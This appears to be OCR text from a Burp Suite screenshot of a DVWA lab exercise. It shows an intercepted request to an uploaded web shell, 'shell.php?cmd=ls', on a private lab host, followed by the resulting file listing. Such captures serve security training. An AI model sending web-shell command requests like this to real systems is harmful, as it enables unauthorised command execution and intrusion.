 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.40:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.40
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=8cb78853c6f4e25eee922d4b8d0849bd
10 Connection: keep-alive
11
12
192.168.1.40/dvwa/hacka
192.168.1.40/dvwa/hac
ciao
dvwa_email.png
shell.php